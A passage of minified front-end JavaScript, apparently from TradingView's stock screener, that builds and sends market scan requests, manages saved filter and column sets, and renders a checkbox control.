t={russia:[{left:"typespecs",operation:"has_none_of",right:"foreign-issuer"}],brazil:[{left:"typespecs",operation:"has_none_of",right:"odd"}],thailand:[{left:"typespecs",operation:"has_none_of",right:"foreign"}],uk:[{left:"typespecs",operation:"has_none_of",right:"cdi"},{left:"exchange",operation:"equal",right:"LSE"}]
}[this.markets[0]];if(["sector","industry"].includes(this.screener_type)&&t&&(t=t.filter((e=>"exchange"!==e.left))),!t||0===t.length)return e;const o=(0,gr.default)(e);if(!e.filter)return o.filter=[...t],o;for(const e of t){0===o.filter.filter((t=>(0,wo.default)(t,e))).length&&o.filter.push(e)}return o}getScannerParams(e){let t=null,o=null,i=null,n={};if(e){const r=this.getFilterSetById(e);t=r.content.sort_field,o=r.content.filters||{},i=Object.keys(r.content.filters||{}),n=r.content.options}else i=Object.keys(Qe).filter((e=>this.fieldActive(e))),n=this._options;t||(t=this._sortField.value()||this._initialSortField);const r={filter:[],_groups:[],options:n};for(let e=0;e<i.length;++e){const t=i[e];if("condition"===Qe[t].control&&!Qe[t].value)continue;if("name"===t&&Array.isArray(Qe[t].value)){let e=!1;const o=Qe[t].value;for(let t=0;t<o.length;++t)if("nequal"===o[t].operator){e=!0;break}if(e)continue}const n=Qe[t].groupFilter?r._groups:r.filter;let s=ot(t,Qe[t].value,o,this.selectedIntervalId);if(s.filter2Flag&&(s.filter2AndPart.length&&(r.filter2||(r.filter2={operator:"and",operands:[]}),r.filter2.operands.push({operation:{operator:"or",operands:s.filter2AndPart.map((e=>({expression:e})))}})),s=s.filter),Array.isArray(s))for(let e=0;e<s.length;++e)n.push(s[e]);else n.push(s)}if(this.filterSetChanged.fire(),this.eodRestriction.value()!==Qt.None&&(r.options.data_restrictions="PREV_BAR"),r.markets=this.markets,(0,Ti.isMarketPage)(this._bridge))return this.patchFiltersForMarketPages(r);const s=r.filter.filter((e=>"is_primary"===e.left));return s&&!1===s.left&&(r.filter=r.filter.filter((e=>"is_primary"!==e.left))),r}updateImpl(e,t,o,i=!0,n=!1,r=!1){if(t&&this._view.isEndReached())return;if(this._view.table.dragStarted.value())return;if((0,yr.isFeatureEnabled)("screener-maintenance"))return void this._view._popups.showMaintenanceDialog();const s=this.generateScanRequest(),a=[0,jr];s.range=a.slice(),i?(t&&this._currentItemsRange?(a[0]=this._currentItemsRange[1],a[1]=a[0]+jr,s.range[1]=a[1]):this._view.resetItems(),this._currentItemsRange=a):this._currentItemsRange?s.range[1]=this._currentItemsRange[1]:this._view.resetItems(),!t&&this._prevRequest&&(0,wo.default)(s,this._prevRequest)?"function"==typeof e&&!0===o&&e():(this._prevRequest=(0,f.clone)(s),"function"==typeof e&&e(),this.scan(s,t,n,r))}_getSymbols(){let e;switch(this.screener_type){case"forex":e=["forex"];break;case"sector":e=["sector"];break;case"industry":e=["industry"];break;case"continuous_futures":e=["futures"];break;default:e=this._bridge.types||[]}return{query:{types:e},tickers:this._tickers}}generateScanRequest(){const e=Object.assign({},this.getScannerParams());if(e.symbols=this._getSymbols(),e.columns=this.getRequestColumns(),e.sort={sortBy:I(this._sortField.value()||this._initialSortField,this.selectedIntervalId),sortOrder:this._sortDirection.value()||this._initialSortDirection},e.preset=this.preset,window.language&&(e.options||(e.options={}),e.options.lang=window.language),this._bridge.onWidget&&"forex"!==this.markets[0]){const t=(0,
v.getMarketsByScreenerType)(this.screener_type)[this.markets[0]];t&&t.stocks&&t.stocks.length&&(e.symbols.query.exchanges=t.stocks.map((e=>"NYSE ARCA"===e?"AMEX":e)),this._bridge.unavailableWidgetExchanges&&this._bridge.unavailableWidgetExchanges.length&&(e.symbols.query.exchanges=this._getFilteredExchangesForWidget(e.symbols.query.exchanges)))}if(e._groups.length>0&&(e.symbols.groups=e._groups),delete e._groups,"predefined_filter"===this.currentFilterSetId()){const t=this.getFilterSetById("predefined_filter");if(e.symbols||(e.symbols={}),(0,f.merge)(e.symbols,t.symbols),t.content&&t.content.filters)for(const[o,i]of Object.entries(t.content.filters))if(Array.isArray(i))for(let t=0;t<i.length;++t){const n=i[t];n.operator&&"nequal"===n.operator&&e.filter.push({left:o,operation:n.operator,right:n.value})}else{let t={};void 0!==i.operator&&void 0!==i.value?t={left:o,operation:i.operator,right:i.value}:void 0!==i&&void 0!==i.operator?(t={left:o,operation:i.operator},i.right&&void 0!==i.right&&(t.right=i.right)):void 0!==i&&(t={left:o,operation:"equal",right:i}),"earnings_release_next_date,earnings_release_date"===t.left&&(t.left="earnings_release_date,earnings_release_next_date");e.filter.some((e=>(0,wo.default)(t,e)||e.left===t.left&&e.operation===t.operation))||e.filter.push(t)}}for(let t=0;t<e.columns.length;++t)e.columns[t]=I(e.columns[t],this.selectedIntervalId);if(Qe[this.searchField].searchValue){const t={left:!Qe.description.disabled&&Qe.description.checked?`${this.searchField},description`:this.searchField,operation:"match",right:Qe[this.searchField].searchValue};e.filter.push(t)}if(this._bridge.screener_field_match&&e.filter.push({left:this._bridge.screener_field_match.field,operation:"match",right:this._bridge.screener_field_match.pattern}),this._bridge.hidden_filter&&(this._bridge.hidden_filter.filter&&(e.filter=e.filter.concat(this._bridge.hidden_filter.filter)),this._bridge.hidden_filter.options&&(e.options=Object.assign(e.options||{},this._bridge.hidden_filter.options))),this.switchFilter&&e.filter.push(this.switchFilter),this._currencySelect){const t=this._currencySelect.getPriceConversionObject();t&&(e.price_conversion=t)}return this.eodRestriction.value()!==Qt.None?e.options.data_restrictions="PREV_BAR":delete e.options.data_restrictions,e}getRequestColumns(){const e=[d.Stock,d.Sector,d.Industry].includes(this.screener_type)?["currency","fundamental_currency_code"]:[];return Array.from(new Set([...this.fieldsOrder.value(),...this._view.table.additionalColumns,...e]))}getDownloadData(){const e=this._prevRequest?(0,f.clone)(this._prevRequest):this.generateScanRequest();delete e.range;const t=this.fieldsOrder.value().slice(0);for(let o=0;o<t.length;++o){const i=t[o];e.columns[o]=I(i,this.selectedIntervalId)}return new Promise((t=>{this._sendScanRequest(JSON.stringify(e),(e=>{t(JSON.parse(e))}))}))}scan(e,t,o,i=!1){if(!i&&this._bridge.visible&&!0!==this._bridge.visible.value())return;const n=JSON.stringify(e);this.loading=!0,this.loadingStart.fire(t&&!o);const r=Date.now(),s=function(e){
const t=e.map(((e,t)=>[e,t]));return new Map(t)}(e.columns);if(this._bridge.isUnavailableWidgetMarket)return void this._view.display({data:[]},s);const a=(t,o)=>{this.loading=!1;const i=Date.now()-r,n=JSON.parse(t);this._shouldRerender(t,e)&&(this._view.display(n,s,o),this._prevScanData=t,this._prevRequestData=(0,f.clone)(e)),this.isServerRender()&&n.request&&(n.request.symbols&&n.request.symbols.tickers&&(this._initTickers=n.request.symbols.tickers,this._tickers=this._initTickers),this._options=n.request.options),this.loadingComplete.fire();if(null!==location.pathname.match(/earnings\/{0,1}$/i)&&!this.isServerRender()){const e="error"===o?"error":"ok",t=void 0!==n.status&&0!==n.status?n.status:"error"===e?400:200;wr.telemetry.sendReport("calendars","earnings_http_status",{value:t,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars","earnings_response_time_frame",{value:i,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars",`earnings_${e}`)}},l=(e,t)=>{const o=Date.now()-r;this.loading=!1,this._view.display(e,s,t),this.loadingComplete.fire();if(null!==location.pathname.match(/earnings\/{0,1}$/i)&&!this.isServerRender()){const i="error"===t?"error":"ok",n=void 0!==e.status&&0!==e.status?e.status:"error"===i?400:200;wr.telemetry.sendReport("calendars","earnings_http_status",{value:n,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars","earnings_response_time_frame",{value:o,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars",`earnings_${i}`)}};this.isServerRender()?a(window.initData.screener_data):this._markedSymbolsFilter&&this._markedSymbolsFilter.isActive()&&!this._tickers.length?this._view.display({data:[]},s):(this.scanRequest&&4!==this.scanRequest.readyState&&this.scanRequest.abort(),this.scanRequest=this._sendScanRequest(n,a),this.scanRequest.fail(l),this.trackEvent("Scan request"),window.initData.filter_id&&delete window.initData.filter_id)}preventPrevScanRequest(){this.loading&&this.scanRequest&&(this.scanRequest.abort(),this.scanRequest=null)}_shouldRerender(e,t){return!this._isPrevScanDataEqual(e)||!this._isPrevRequestDataEqual(t)}_isPrevScanDataEqual(e){return this._prevScanData===e}_isPrevRequestDataEqual(e){return(0,wo.default)(e,this._prevRequestData)}isFieldSetChanged(){if(this._bridge.onWidget)return!1;const e=this.currentFieldSetId(),t=e&&this.getFieldSetById(e);if(!e||!t)return!0;const o=t.content.slice().filter(qr),i=this.fieldsOrder.value().slice().filter(qr),n=!Qe.type.disabled&&-1!==t.content.indexOf("type")!==Qe.type.checked,r=!Qe.description.disabled&&-1!==t.content.indexOf("description")!==Qe.description.checked;return o.join()!==i.join()||n||r}applyFieldSetContent(e){for(const t in Qe)Qe[t].checked=-1!==e.indexOf(t);this.fieldSetChanged.fire(e.filter((e=>!0!==Qe[e].hiddenColumn)))}applyFieldSetImpl(e,t,o=!0){const i=this.getFieldSetById(e),n=i.content.filter((e=>Qe[e]&&!Qe[e].disabled));if(this.applyFieldSetContent(n),t||this.update(),this._view.setFieldSet(e),
this.settingsSaver.setValue(this.settingKey+".fieldSetId",i.id,{forceFlush:!0}),this._view.updateFavoritesToolbar(),!t){const t=this.defaultFieldSets.find((t=>t.id===e))?e:"custom";this.trackEvent(`Apply field set ${t}`)}o&&this._sendXWindowEvent("screener.apply-field-set",JSON.stringify({setId:e,initial:t,settingKey:this.settingKey}))}applyFieldSet(e,t,i){t||i||!this.isFieldSetChanged()?this.applyFieldSetImpl(e,t):new Promise((e=>{this._bridge.onWidget?e():this._view._popups.showConfirmDialog(o.i18next(null,void 0,o(716801))).then((t=>{t?this._view.popups.confirmAndSaveCurrentFieldSet().then(e,(t=>{t&&Hr.logError(t),e()})):e()}))})).then((()=>{this.applyFieldSetImpl(e,t)}))}isFilterSetChanged(){if(this._bridge.onWidget)return!1;const e=this.currentFilterSetId(),t=e&&this.getFilterSetById(e);if(!e||!t)return!0;const o=this.markets||[this.market];["forex","crypto"].includes(o[0])&&delete t.content.filters.is_primary;const i=this.currentFilterState(),n={};if(t.content.filters)for(const e of Object.keys(t.content.filters)){const o=t.content.filters[e],i=Be(o.operator),r=Be(o.value);(i&&r||!i&&!r)&&(n[e]=o)}if(t.content.options&&i.options){if(i.options.active_symbols_only!==t.content.options.active_symbols_only)return!0}const r=i.filters,s=Object.keys(n).concat(Object.keys(r)).filter(((e,t,o)=>o.indexOf(e)===t));for(let e=0;e<s.length;++e){const t=s[e];if(!n.hasOwnProperty(t)||!r.hasOwnProperty(t))return!0;if(Array.isArray(n[t])^Array.isArray(r[t]))return!0;if(Array.isArray(n[t])&&Array.isArray(r[t])&&n[t].sort(this.numericSorter).join()!==r[t].sort(this.numericSorter).join()||!Array.isArray(n[t])&&!(0,wo.default)(n[t],r[t]))return!0}return!!(t.content.sort_direction&&t.content.sort_direction!==i.sort_direction||t.content.sort_field&&t.content.sort_field!==i.sort_field)}currentFilterState(){const e={};for(const t in Qe){const o=Qe[t].value;if(["is_primary","active_symbol"].includes(t)){if(!o)continue;e[t]={operator:"equal",value:!0}}else Qe[t].control&&o&&("object"==typeof o?"condition"===Qe[t].control?Be(o.operator)||Be(o.value)||(e[t]=o):Object.keys(o).some((e=>!!o[e]))&&(e[t]=o):e[t]=o)}return{filters:e,sort_field:this._sortField.value()||this._initialSortField,sort_direction:this._sortDirection.value()||this._initialSortDirection,options:this._options}}saveFieldSet(e,t){return this._view.$fieldSetsButton.toggleClass("i-disabled",!0),e.type="fieldSet",e.screener_type=this.screener_type,this.saveSet(e,t).then((t=>{this._view.$fieldSetsButton.toggleClass("i-disabled",!1);const o=t&&t.id&&`${t.id}`;return e.delete||this.fieldSetSaved.fire(),this._sendXWindowEvent("screener.save-field-set",JSON.stringify({setId:e.delete?"":o,settingKey:this.settingKey})),this.applyFieldSetImpl(o),t}))}saveFilterSet(e,t){return this._view.$filterSetsButton.toggleClass("i-disabled",!0),e.type="filterSet",e.screener_type=this.screener_type,e.markets=this.markets,this.saveSet(e,t).then((t=>(this._view.$filterSetsButton.toggleClass("i-disabled",!1),e.setId=t&&t.id&&`${t.id}`,this.applyFilterSet(t.id),
e.delete?this.filterSetDeleted.fire(e.setId):this.filterSetSaved.fire(e.setId,e.markets,!!e.content),this._sendXWindowEvent("screener.save-filter-set",JSON.stringify({setId:e.delete?"":e.setId,settingKey:this.settingKey})),t)))}saveSet(e,t){return Promise.resolve({type:"POST",url:"/screener/save/",data:e}).then(Or.ajax).then((e=>(e.error?Hr.logError(e.error):t&&this.trackEvent(t),this.getUserSettings().then((()=>e)))))}_isExchangeRelevant(e){return Array.isArray(e.value)?e.value.every((t=>e.range.includes(t))):e.range.includes(e.value)}_isSubmarketRelevant(e){return(Array.isArray(e.value)?e.value:[e.value]).every((t=>e.range.includes(t)))}applyFilterSet(e,t,o=!0){const i=this.getFilterSetById(e);if(i){i.content.sort_field&&this._sortField.setValue(i.content.sort_field),i.content.sort_direction&&this._sortDirection.setValue(i.content.sort_direction),this._options=Object.assign({},i.content.options);for(const e in Qe)i.content.filters&&e in i.content.filters?("condition"===Qe[e].control&&Array.isArray(i.content.filters[e])&&2===i.content.filters[e].length&&(i.content.filters[e]={operator:"in_range",value:i.content.filters[e]}),Qe[e].value=(0,f.clone)(i.content.filters[e]),"submarket"!==e||!Qe[e].disabled&&this._isSubmarketRelevant(Qe[e])||(Qe[e].value=null),"is_primary"===e&&Qe[e].disabled&&(Qe[e].value=null),"condition"===Qe[e].control&&Qe[e].value&&(Be(Qe[e].value.value)||Be(Qe[e].value.operator))&&(Qe[e].value=null),"exchange"!==e||this._isExchangeRelevant(Qe[e])||(Qe[e].value=null)):!1!==Qe[e].resettableFilter&&(Qe[e].value=null),this._view._resetField(e,!1,!0);this._options.hasOwnProperty("active_symbols_only")&&(!0===this._options.active_symbols_only&&(Qe.active_symbol.value=!0),delete this._options.active_symbols_only),this.saveFiltersSettings(),!0===t?(this._view.setFilterSet(e),this.filterSetChanged.fire(e)):this.updateImpl((()=>{this._view.setFilterSet(e),this.filterSetChanged.fire(e)}),null,!0),this.settingsSaver.setValue(this.settingKey+".filterSetId",i.id,{forceFlush:!0}),this.trackEvent("Apply filter set"),o&&this._sendXWindowEvent("screener.apply-filter-set",JSON.stringify({setId:e,doNotUpdate:t,settingKey:this.settingKey}))}}saveFiltersSettings(){this.settingsSaver.setValue(this.settingKey+".sort_direction",this._sortDirection.value()||this._initialSortDirection),this.settingsSaver.setValue(this.settingKey+".sort_field",this._sortField.value()||this._initialSortField)}getUserSettings(){const e={filterSets:[],fieldSets:[]};return this.isServerRender()?this.favoriteFieldSets=this.defaultFieldSets.map((e=>e.id)):this.favoriteFieldSets=this.settingsSaver.getJSON(this.settingKey+".favoriteFieldSets",this.defaultFieldSets.map((e=>e.id))),window.is_authenticated?new Promise((t=>{Or.get("/screener/settings/",{screener_type:this.screener_type}).done((o=>{(o=o||e).filterSets=o.filterSets.map((e=>{const t=JSON.parse(e.content);var o;return t.filters=(o=t.filters,Object.keys(o).forEach((e=>{const t=o[e];"market_cap_basic"===e&&"nempty"===t.operation&&delete o[e]})),o),{id:e.id+"",title:e.title,content:t}})),
o.fieldSets=o.fieldSets.map((e=>({id:e.id+"",title:e.title,content:JSON.parse(e.content)}))),this.settings=o,t()}))})):(this.settings=e,Promise.resolve())}getFieldSetById(e){const t=t=>t.id==e,o=this.defaultFieldSets.find(t)||(this.settings?this.settings.fieldSets.find(t):null);return o?Object.assign({},o,{title:(0,Ot.clean)(o.title,!0)}):null}getFilterSetById(e){if("predefined_filter"===e)return this._bridge.predefined_filter;const t=t=>t.id==e,o=bt.find(t)||(this.settings?this.settings.filterSets.find(t):null);return o?Object.assign({},o,{title:(0,Ot.clean)(o.title,!0)}):null}addFavoriteFieldSet(e){-1===this.favoriteFieldSets.indexOf(e)&&this.favoriteFieldSets.push(e),this.settingsSaver.setJSON(this.settingKey+".favoriteFieldSets",this.favoriteFieldSets,{forceFlush:!0}),this._view.updateFavoritesToolbar(),this.trackEvent("Add field set to favorites"),this._sendXWindowEvent("screener.add-field-set-to-favorites",JSON.stringify({settingKey:this.settingKey,date:Date.now()}))}removeFavoriteFieldSet(e){this.favoriteFieldSets=this.favoriteFieldSets.filter((t=>t!==e)),this.settingsSaver.setJSON(this.settingKey+".favoriteFieldSets",this.favoriteFieldSets,{forceFlush:!0}),this._view.updateFavoritesToolbar(),this._sendXWindowEvent("screener.remove-field-set-from-favorites",JSON.stringify({settingKey:this.settingKey,date:Date.now()}))}currentFieldSetId(){return this.isServerRender()?window.initData.fieldset_id:this.settingsSaver.getValue(this.settingKey+".fieldSetId",this.defaultFieldSets[0].id)}currentFilterSetId(){const e=bt.find((e=>e.hasOwnProperty("disabled")&&!e.disabled))||bt[0];return window.initData.filter_id||this.settingsSaver.getValue(this.settingKey+".filterSetId",e.id)}getCurrentState(){return{requestParams:this._prevRequest||"none",fieldSet:this.currentFieldSetId(),filterSet:this.currentFilterSetId()}}trackEvent(e){(0,vr.trackEvent)("Screener",e,this.markets.join(",")+" "+(this._bridge.standalone?"standalone":"on chart"))}numericSorter(e,t){return e>t?1:-1}invalidateRequest(){delete this._prevRequest}get selectedIntervalId(){if(!this._bridge.hide_controls){if(this.eodRestriction.value()!==Qt.None)return"1D";const e=this.settingsSaver.getValue(`${this.settingKey}.interval-id`,P);return(this._bridge.onWidget||(0,Cr.enabled)(to.ProductFeaturesEnum.SCREENER_INTERVALS)&&-1!==(0,Cr.getConfig)(to.ProductFeaturesEnum.SCREENER_INTERVALS).interval.indexOf(e))&&L(e)?e:P}}setSelectedIntervalId(e){this.settingsSaver.setValue(`${this.settingKey}.interval-id`,e,{forceFlush:!0}),this._sendXWindowEvent("screener.change-selected-interval-id",JSON.stringify({settingKey:this.settingKey,id:e}));const t=L(e);t&&this.trackEvent(`Apply timeframe ${t.id}`)}get selectedGroups(){return JSON.parse(this.settingsSaver.getValue(`${zr}.screener-forex.groups`,'["Major","Minor"]')).map((e=>Pe[e]||e))}setSelectedGroups(e){const t=Object.keys(Pe),o=e.map((e=>t.find((t=>Pe[t]===e))||e));this.settingsSaver.setValue(`${zr}.screener-forex.groups`,JSON.stringify(o),{forceFlush:!0}),this.trackEvent("Change selected groups")}set markets(e){
const t=Array.isArray(e)?e:[e],o=JSON.stringify(t);this.settingsSaver.setValue(`${zr}.${this.settingKey}.market`,o,{forceFlush:!0}),this.trackEvent("Change market"),this._sendXWindowEvent("screener.market-changed",JSON.stringify({settingKey:this.settingKey,date:Date.now()}))}get preset(){return window.initData.screener_preset}get markets(){const e=(0,v.getDefaultMarketForLocale)(zr,this.screener_type),t=Object.keys((0,v.getMarketFieldValuesByScreenerType)(this.screener_type)),o=this.settingsSaver.getValue(`${zr}.${this.settingKey}.market`,JSON.stringify([e]));let i;if(this.settingsSaver.getBool(`${zr}.${this.settingKey}.is-entire-world`,!1))i=t;else try{i=JSON.parse(o),Array.isArray(i)&&!i.some((e=>!t.includes(e)))||(i=[e])}catch(n){i=n instanceof SyntaxError&&t.includes(o)?[o]:[e]}if(window.initData.screener_market)return[window.initData.screener_market];if(!(0,Gn.isGlobalScreenerAvailable)()&&i.length>1)return i=[e],i;return i.every((e=>t.includes(e)))?i:[e]}set isEntireWorld(e){this.settingsSaver.setValue(`${zr}.${this.settingKey}.is-entire-world`,e,{forceFlush:!0})}get isEntireWorld(){const e=this.settingsSaver.getBool(`${zr}.${this.settingKey}.is-entire-world`,!1);return!(!(0,Gn.isGlobalScreenerAvailable)()&&this.markets.length>1)&&e}get timezone(){return function(e){const t=(0,v.getMarketsByScreenerType)("stock")[e];return t?t.timezone:null}(this.markets[0])}_verifyAllSetsChanges(e){return(!0===e?Promise.resolve():new Promise(((e,t)=>{this._bridge.onWidget?e():this.isFieldSetChanged()?this._view.popups.showConfirmDialog(o.i18next(null,void 0,o(716801))).then((t=>{t?this._view.popups.confirmAndSaveCurrentFieldSet().then(e,(t=>{t&&Hr.logError(t),e()})):e()})):e()}))).then((()=>!0===e?Promise.resolve():new Promise(((e,t)=>{this._bridge.onWidget?e():this.isFilterSetChanged()?this._view.popups.showConfirmDialog(o.i18next(null,void 0,o(60440))).then((t=>{t?this._view.popups.confirmAndSaveCurrentFilterSet().then(e,(t=>{t&&Hr.logError(t),e()})):e()})):e()}))))}setMarket(e,t,o){const i=Array.isArray(e)?e:[e];return!0!==t&&(0,wo.default)(i,this.markets)?Promise.reject():(this.markets=i,this._verifyAllSetsChanges(o).then((()=>this.loadingStart.fire())).then((()=>this.getMetaInfo())).then((()=>{this.defaultFieldSets=g({screenerType:this.screener_type,isCompact:this.isServerRender(),markets:this.markets,subtype:"",isOnWidget:this._bridge.onWidget});let e=this.currentFilterSetId();const t=this.defaultFilterSets.find((t=>t.id===e));if(t&&t.disabled){const t=this.defaultFilterSets.find((e=>!e.disabled));e=t?t.id:""}this.applyFieldSet(this.currentFieldSetId(),!0),this.applyFilterSet(e,!0),this.invalidateRequest(),this._updateEodRestriction(),this.update()})))}_updateEodRestriction(){const e={markets:this.markets,isPro:(0,kr.isPro)(window.user),isAnonymous:!window.is_authenticated,screenerType:this.screener_type,onWidget:(0,Ti.isExternalWidget)(this._bridge)};this.eodRestriction.setValue(function(e){const{screenerType:t,markets:o,onWidget:i,isPro:n,isAnonymous:r}=e;if(o.length>1)return Qt.None;if("stock"!==t)return Qt.None
;const s=(0,v.getExchangesByMarkets)(o);if(i)return s.every(Zt.isEmbedUnrestrictedExchange)?Qt.None:Qt.Widget;if(n)return Qt.None;const a=s.map(Zt.getProductIdFromStockExchange);return a.some((e=>(0,Gt.isIDCExchange)(e,!0)))&&(r||a.some((e=>!!e&&Yt(e))))?Qt.Site:Qt.None}(e))}changeScreenerType(e){return e===this.screener_type?Promise.reject():(this.trackEvent("Change screener type"),this._verifyAllSetsChanges().then((()=>{this.disabled.setValue(!0),this.marketChangeProcess=!0,this.screener_type=e,this.settingsSaver.setValue("screener.selected_type_on_chart",e,{forceFlush:!0}),this.settingKey=Xr[this.screener_type]||Xr.stock,this.defaultFieldSets=g({screenerType:this.screener_type,markets:this.markets,isCompact:this.isServerRender(),subtype:"",isOnWidget:this._bridge.onWidget}),rt(this.screener_type),wt(this.markets);const t=this.selectedGroups;Qe.sector.value=Array.isArray(t)&&t[0]===o.i18next(null,void 0,o(882675))?null:t})).then((()=>this.loadingStart.fire())).then((()=>this.getMetaInfo())).then((()=>this.getUserSettings())).then((()=>{this._checkCurrentSets(),this.applyFieldSet(this.currentFieldSetId(),!0),this.applyFilterSet(this.currentFilterSetId(),!0)})).then((()=>{let e=this.currentFilterSetId();const t=this.defaultFilterSets.find((t=>t.id===e));if(t&&t.disabled){const t=this.defaultFilterSets.find((e=>!e.disabled));e=t?t.id:""}this.applyFilterSet(e,!0),this.invalidateRequest(),this._updateEodRestriction(),this.updateImpl(void 0,void 0,void 0,void 0,void 0,!0),this.marketChangeProcess=!1,this.loadingComplete.subscribe(null,(()=>{this.disabled.setValue(!1)}),!0)})))}backendUrl(e){return(0,br.getBackendUrl)(this.markets,e)}onLoginStateChange(e){e||this.getUserSettings().then((()=>this.applyFieldSet(this.currentFieldSetId(),!0))).then((()=>this.setMarket(this.markets,!0,!0))).then((()=>this._view.updateMarketButton()))}showNoticeIfNoFilters(e){let t;if(e){const o=this.getFilterSetById(e);t=o&&o.content}else t=this.currentFilterState();return(!t||!Object.keys(t.filters||{}).length)&&(this._view.popups.showNotice(o.i18next(null,void 0,o(957507)),o.i18next(null,void 0,o(824902))),!0)}bindScrollToBottom(e){const t=()=>{this.loading||this.update(null,!0)},o=()=>{Or(window).bind("scrollto",{to:"bottom",tolerance:e},t),this.loadingComplete.unsubscribe(null,o)};this.loadingComplete.subscribe(null,o)}get isFastRefresh(){return["forex","crypto"].includes(this.screener_type)}get refreshInterval(){if(this.isFastRefresh&&!this._bridge.onWidget){if(this._bridge.hide_controls)return 10;if(!window.is_authenticated)return-1;const e=this.settingsSaver.getInt(this.settingKey+".refreshInterval",-1)||-1;return 1===e?10:e}return window.user&&window.user.is_pro&&this.settingsSaver.getInt(this.settingKey+".refreshInterval",-1)||-1}set refreshInterval(e){this.settingsSaver.setValue(this.settingKey+".refreshInterval",e,{forceFlush:!0}),this._view.resetRefreshCounter(),-1!==e&&this.trackEvent("Set refresh interval")}get view(){return this._view}get searchField(){
return"sector"===this.screener_type||"industry"===this.screener_type?"description":"crypto_mkt"===this.screener_type?"sector":"name"}get screenerType(){return this.screener_type}get screenerBridge(){return this._bridge}applySwitch(e){if(delete this._bridge.screener_field_match,"crypto_mkt"===this.screener_type)this.switchFilter={left:"name",operation:"match",right:e+"$"};else if("bonds"===this.screener_type){this.switchFilter={left:"description",operation:"yields"===e?"match":"nmatch",right:"YIELD$"};const t="yields"===e?o.i18next(null,{context:"Bonds"},o(568461)):o.i18next(null,void 0,o(862578));Qe.close.title=t,Qe.close.shortTitle=t,this._view.table.setColumnTitle("close",t)}this.update()}hasMarkedSymbols(){return(0,Dt.isFeaturesetEnabled)("marked_symbols")&&!this._bridge.marked_symbols_disabled}_screenerSubtype(){return this._bridge.screener_subtype||""}_buildRequestData(e){if("global"===this.markets[0]){const t=JSON.parse(e);return delete t.markets,JSON.stringify(t)}return e}_sendScanRequest(e,t){const o={type:"POST",url:this._getScanUrl("scan"),data:this._buildRequestData(e),success:t,dataType:"text",xhrFields:{withCredentials:!Boolean(this._bridge.onWidget)}};return Or.ajax(o)}_getFilteredExchangesForWidget(e){return e.filter((e=>!this._bridge.unavailableWidgetExchanges.includes(e)))}_getScanUrl(e){const t=new URL(this.backendUrl()+e),o=window.TradingView&&window.TradingView.widgetCustomer||"";return o&&Br[o]?t.searchParams.append("api_key",Br[o]):(0,Ti.isExternalWidget)(this._bridge)&&t.searchParams.append("api_key","widget_user_token"),t.searchParams.append("label-product",(0,Ti.isChartPage)(this._bridge)?`underchart-screener-${this.screener_type}`:`screener-${this.screener_type}-old`),t.toString()}}(as)},561516:(e,t,o)=>{"use strict";var i=o(744404);const n=o(735566).getLogger("CommonUI.CreateTVBlockPlugin");e.exports.createTvBlockWithInstance=function(e,t){if(e&&t)return e=e.toString(),function(r,s,a){var l,c,d;return"get"===r?l=s:(c=s,"object"==typeof r&&void 0===s?(c=r,r="init"):"string"!=typeof r&&(r="init")),"getInstance"===r?i(this).eq(0).data(e):"destroy"===r?(d=i(this).eq(0).data(e))?void("function"==typeof d.destroy?(o(d,"destroy",c),i(this).eq(0).removeData(e)):n.logError("[Block Plugin] "+e+" does not support destroy command")):void console.warn("[Block Plugin] Trying to execute destroy method of "+e+" but it has not been inited"):"get"===r?(d=i(this).eq(0).data(e))?"function"==typeof d[l]?o(d,l,a):d[l]:void console.warn("[Block Plugin] Trying to get prop or execute method of "+e+" but it has not been inited"):i(this).each((function(){var s=i(this),a=s.data(e);void 0===a&&(a=void 0===c?t(s):t(s,c),s.data(e,a)),"init"!==r&&("function"==typeof a[r]?o(a,r,c):n.logError("[Block Plugin] "+e+" does not support command "+r))}))};function o(e,t,o){return void 0===o?e[t]():e[t](o)}}},11484:(e,t,o)=>{"use strict";o.d(t,{default:()=>u});var i=o(561516),n=(o(900365),o(744404)),r=o(213398),{merge:s}=o(536794);const a=o(735566).getLogger("Ui.TvControlCheckbox"),l={
labelWrapper:'{{#hasLabel}}<label>{{#labelLeft}}<span class="tv-control-checkbox__label {{#labelAddClass}}{{labelAddClass}}{{/labelAddClass}}">{{labelLeft}}</span>{{/labelLeft}}{{> inputWrapper }}{{#labelRight}}<span class="tv-control-checkbox__label {{#labelAddClass}}{{labelAddClass}}{{/labelAddClass}}">{{labelRight}}</span>{{/labelRight}}</label>{{/hasLabel}}{{^hasLabel}}{{> inputWrapper }}{{/hasLabel}}',inputWrapper:'<{{ tag }} class="{{ customClass }}{{#disabled}} i-disabled{{/disabled}}">{{^hasCheckbox}}{{> checkbox }}{{/hasCheckbox}}{{> box }}</{{ tag }}>',checkbox:'<input{{#id}} id="{{ id }}"{{/id}} class="{{> checkboxClass }}" type="checkbox"{{#name}} name="{{ name }}"{{/name}}{{#checked}} checked{{/checked}}{{#disabled}} disabled{{/disabled}}>',checkboxClass:"{{ customClass }}__input",box:'<span class="{{ customClass }}__box {{#boxAddClass}}{{boxAddClass}}{{/boxAddClass}}">'+o(481516)+"</span>"},c="i-inited";class d{constructor({customClass:e="tv-control-checkbox",$checkbox:t,tag:o,id:i,name:r,checked:s,disabled:l,labelLeft:d,labelRight:u,labelAddClass:h,boxAddClass:p}){this.$el=null,void 0===o&&(o=d||u?"span":"label");const _=t instanceof n&&!!t.length;if(_){if(!t.is("input[type=checkbox]"))return void a.logError("`$checkbox` need to be input[type=checkbox]");if(t.hasClass(c))return;this._setInputId(t,i),this._setInputClass(t,e),this._setInputName(t,r),this._setInputChecked(t,s),this._setInputDisabled(t,l),s=!!t.prop("checked"),l=!!t.attr("disabled")}this.$el=this.render({$checkbox:t,hasCheckbox:_,customClass:e,tag:o,id:i,name:r,checked:s,disabled:l,labelLeft:d,labelRight:u,hasLabel:d||u,labelAddClass:h,boxAddClass:p}),this.$checkbox=_?t:this.$el.find("input[type=checkbox]")}_setInputId(e,t){void 0!==t&&e.attr("id",t)}_setInputClass(e,t){const o=r.render(l.checkboxClass,{customClass:t});e.addClass(o)}_setInputName(e,t){void 0!==t&&e.attr("name",t)}_setInputChecked(e,t){void 0!==t&&e.prop("checked",!!t)}_setInputDisabled(e,t){void 0!==t&&(t?e.setAttribute("disabled","disabled"):e.removeAttr("disabled"))}render(e){const 